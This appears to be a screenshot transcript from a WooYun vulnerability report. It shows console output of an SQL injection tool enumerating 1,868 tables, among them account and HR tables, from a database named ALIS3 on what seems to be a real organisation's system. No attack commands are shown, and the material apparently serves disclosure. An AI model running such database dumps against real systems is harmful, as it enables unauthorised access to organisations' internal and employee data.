 C:\WINDOWS\system32\cmd.exe
[18:14:00] [INFO] retrieved: TM_OPERATE_EXM_COEF_HIS
[18:14:01] [INFO] retrieved: TM_OPERATE_EXM_COEF
[18:14:02] [INFO] retrieved: TM_DIST_MATCH
[18:14:03] [INFO] retrieved: HR_DEVELOPMENT
[18:14:04] [INFO] retrieved: INTEF_IMS_FENKU_REPORT
[18:14:05] [INFO] retrieved: BD_WEATHER
[18:14:06] [INFO] retrieved: TM_VAGUE_DESPATCH
[18:14:07] [INFO] retrieved: WH_GOODS_MATCH
[18:14:08] [INFO] retrieved: S035
Database: ALIS3
[1868 tables]
+--------------------------------+
| A3_EF_AP_DETAIL |
| A3_EF_AP_HEADER |
| AA_CU_EMP |
| AA_IMPSITE |
| AA_ORDER_HANDAN |
| AA_SETUSERID |
| AA_SUB |
| AA_T |
| ACCOUNT |
| ACTIVEMQ_ACKS |
| ACTIVEMQ_LOCK |
| ACTIVEMQ_MSGS |
| ACTIVEMQ_MSGS_140325 |
| ALISE_TO_MES_LOG |
| ALISE_TO_MES_LOG_20151126 |
| ALISE_TO_MES_LOG_DETAIL |
| ALISE_TO_MES_LOG_DETAIL_151126 |
| ANTO_EMP_CONNECT |
www.wooyun.org